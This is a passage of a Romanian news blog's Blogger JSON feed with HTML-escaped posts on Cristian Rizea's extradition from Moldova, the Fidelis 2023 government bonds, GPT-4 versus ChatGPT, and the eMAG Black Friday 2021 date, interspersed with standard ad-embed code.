motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3369888969826244213"},"published":{"$t":"2023-03-23T20:07:00.002+02:00"},"updated":{"$t":"2023-03-23T20:07:24.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"},"content":{"type":"html","$t":"Cu lansarea lui GPT-4, OpenAI a adus pe piață cel mai nou model de inteligență artificială, ce oferă „performanță la nivel uman” în mai multe domenii academice și profesionale. În timp ce \u003Ca href=\"https:\/\/trucurisisfaturi.blogspot.com\/2023\/02\/ghid-complet-pentru-chatgpt-ce-este-si-cum-il-folosesti.html\"\u003EChatGPT\u003C\/a\u003E a devenit cunoscut pentru abilitățile sale de chatbot, noul model este capabil să proceseze atât text, cât și imagine, ceea ce deschide noi oportunități pentru dezvoltarea de aplicații.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s1400\/GPT-4%20vs%20ChatGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/w400-h200\/GPT-4%20vs%20ChatGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EGPT-4 și ChatGPT: Ce îi diferențiază?\u003C\/span\u003E\u003C\/h2\u003E\nPotrivit CNN, principalele cinci diferențe între cele două modele de inteligență artificială sunt:\u003Cbr \/\u003E\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECapacitatea multimodală: GPT-4 poate accepta atât intrări de text, cât și de imagine, în timp ce ChatGPT lucrează doar cu text.\u003C\/li\u003E\u003Cli\u003E\n\nDezvoltare în mai multe domenii: GPT-4 a fost conceput pentru a fi folosit în diferite aplicații, inclusiv în învățarea limbilor străine, educație și managementul investițiilor, în timp ce ChatGPT este un chatbot dedicat.\u003C\/li\u003E\u003Cli\u003E\n\nRezultate mai precise: GPT-4 este capabil să genereze răspunsuri mai precise și mai complexe decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nAbilitatea de a citi imagini: GPT-4 este capabil să citească și să proceseze imagini, ceea ce îl face mult mai versatil decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nCapacitatea de a genera cod: GPT-4 poate scrie cod în toate limbajele de programare, în timp ce ChatGPT nu are această abilitate.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECe poate face GPT-4?\u003C\/span\u003E\u003C\/h2\u003E\nUna dintre cele mai mari inovații aduse de GPT-4 este capacitatea sa de a lucra cu fotografiile încărcate de utilizatori. Acest lucru deschide oportunități noi pentru dezvoltarea de aplicații care folosesc inteligența artificială pentru a procesa și analiza imagini.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe exemplu, un utilizator a încărcat o imagine în GPT-4 și apoi a copiat codul rezultat într-o previzualizare care arăta un site web funcțional. Această funcție nu este încă live, dar este de așteptat să fie lansată în următoarele săptămâni.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EUn alt test interesant realizat de The New York Times a implicat încărcarea unei imagini cu interiorul unui frigider, iar GPT-4 a fost determinat să propună o masă bazată pe ingredientele găsite în frigider. Acest exemplu demonstrează abilitățile de analiză și sinteză ale inteligenței artificiale, precum și capacitatea sa de a lucra cu o varietate de date și informații.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECum poate GPT-4 revoluționa cercetarea medicală\u003C\/span\u003E\u003C\/h2\u003E\nÎn afară de aplicațiile sale în jocuri și divertisment, GPT-4 poate fi de asemenea folosit în cercetarea medicală. De exemplu, poate fi utilizat pentru analizarea imaginilor medicale, cum ar fi radiografiile, CT-urile sau RMN-urile, pentru a identifica anomaliile și a ajuta la stabilirea unui diagnostic mai precis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EGPT-4 poate fi de asemenea util în descoperirea unor noi medicamente și tratamente. Acest lucru se datorează capacității sale de a analiza și sintetiza cantități mari de date și de a face conexiuni între informații aparent disparate. Astfel, poate fi folosit pentru a identifica noi ținte terapeutice și pentru a ajuta la dezvoltarea unor noi medicamente.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe asemenea, GPT-4 poate fi folosit în domeniul asistenței medicale pentru a crea chatboți care pot oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EConcluzie\u003C\/span\u003E\u003C\/h2\u003E\nGPT-4 este cu siguranță un pas important în evoluția inteligenței artificiale și poate fi folosit într-o varietate de domenii, de la divertisment și jocuri până la cercetarea medicală și asistența medicală. Datorită capacităților sale de a lucra cu imagini și de a analiza cantități mari de date, GPT-4 poate fi de ajutor în descoperirea unor noi medicamente și tratamente și poate fi folosit pentru a oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical. Cu toate acestea, trebuie să fim conștienți de impactul pe care această tehnologie îl poate avea asupra locurilor de muncă și asupra societății în general și să luăm măsurile adecvate pentru a gestiona aceste provocări.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3369888969826244213\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html","title":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s72-w400-h200-c\/GPT-4%20vs%20ChatGPT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-977006630524221888"},"published":{"$t":"2021-10-15T11:10:00.003+03:00"},"updated":{"$t":"2021-11-12T06:39:59.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"}],"title":{"type":"text","$t":"EMAG a anunțat data Black Friday 2021"},"content":{"type":"html","$t":"\u003Cp\u003EeMAG Black Friday 2021 este cel mai așteptat eveniment cu reduceri al anului, iar magazinul online a anunțat data la care va organiza \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\" target=\"_blank\"\u003EBlack Friday România 2021\u003C\/a\u003E. Da, spunem Black Friday România pentru că Emag este cel care dă tonul reducerilor, iar în 2021 a anunțat că data când \u003Ca href=\"https:\/\/magazineonline.robloguri.info\/2021\/10\/black-friday-la-emag-2021-data.html\" target=\"_blank\"\u003EEMAG va organiza Black Friday 2021\u003C\/a\u003E este 12 noiembrie. Celelalte magazine precum Altex, \u003Ca href=\"https:\/\/mediagalaxy.robloguri.info\/2021\/10\/black-friday-2021-la-media-galaxy-data-de-incepere.html\" target=\"_blank\"\u003EMedia Galaxy\u003C\/a\u003E sau Flanco, vor organiza și ele Black Friday în aceeași zi, chiar dacă unele magazine vor fura startul și vor începe mai devreme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/l.profitshare.ro\/l\/9501246\" rel=\"nofollow\" target=\"_blank\"\u003EBlack Friday 2021 la EMAG a început! Vezi reducerile pe EMAG.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E  \n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n  \n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s1274\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1274\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/w640-h304\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EAnul acesta, clienții vor avea parte, mai mult decât oricând, de categorii noi de produse în ofertă și de livrare flexibilă, la orice oră din zi și din noapte, în rețeaua easybox, care s-a dezvoltat accelerat în ultimii doi ani, de la 200 de unități în octombrie 2019 la 2.000 în octombrie 2021.\u003Cbr \/\u003E\u003Cbr \/\u003EÎncă de la prima ediție, Black Friday a atras clienți noi care comandă online pentru prima oară datorită prețurilor bune și gamei variate de produse accesibile de oriunde. Numărul clienților care își fac cumpărăturile online a crescut semnificativ și va antrena în continuare trecerea în online, dar și diversificarea categoriilor de cumpărături. \u003Cbr \/\u003E\u003Cbr \/\u003EDe asemenea, \u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html\"\u003EBlack Friday România 2021\u003C\/a\u003E este un moment în care se văd bine tendințele anului în ecommerce. Anul acesta, așteptările vizează creșterea plăților cu cardul, diversificarea coșului de cumpărături cu produse din mai multe categorii și creșterea comenzilor la easybox. \u003Cbr \/\u003E\u003Cbr \/\u003EAnul trecut, nouă din zece români știau ce este Black Friday, iar mai mult de 54% dintre aceștia își propuseseră să cumpere cel puțin un produs la ofertă, potrivit Kantar România. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn ziua de Black Friday 2020, s-au înregistrat 12,4 milioane de vizite pe eMAG. Comanda ridicată în cel mai scurt timp s-a înregistrat la easybox, la doar 7 minute de la încărcare, chiar în ziua de Black Friday. În primul minut de la start s-au comandat 8.260 de produse, iar comanda cu cele mai multe produse a fost plătită online cu cardul și a conținut 97 de produse distincte din categorii precum băcănie, băuturi și produse pentru îngrijirea locuinței.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ESursă\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.protv.ro\/utile\/emag-black-friday-are-loc-anul-acesta-in-12-noiembrie.html\"\u003EProtv.ro\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/977006630524221888\/comments\/default","title":"Postare 